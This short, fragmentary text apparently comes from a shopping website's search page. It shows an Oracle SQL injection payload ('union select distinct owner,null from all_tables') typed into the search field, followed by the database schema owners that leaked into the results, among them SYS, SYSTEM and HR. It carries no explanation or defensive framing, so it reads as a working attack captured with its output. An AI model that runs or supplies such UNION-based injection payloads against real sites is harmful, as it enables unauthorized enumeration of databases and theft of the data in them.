 WE LIKE TO
SHOP
-1' union select distinct owner,null from all_tables--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle
APEX_040000
CTXSYS
FLOWS_FILES
HR
MDSYS
OUTLN
SYS
SYSTEM
XDB